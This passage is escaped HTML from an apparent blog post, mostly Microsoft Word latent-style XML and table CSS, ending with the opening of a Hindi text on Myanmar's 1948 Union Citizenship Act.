3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1948\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E में म्यांमार को ब्रिटिश सरकार से\nस्वतंत्रता के बाद\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसंघ नागरिकता अधिनियम पारित किया गया\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eयह परिभाषित\nकिया गया कि किस प्रकार जातीयता नागरिकता प्राप्त कर सकती है. येल लॉ स्कूल 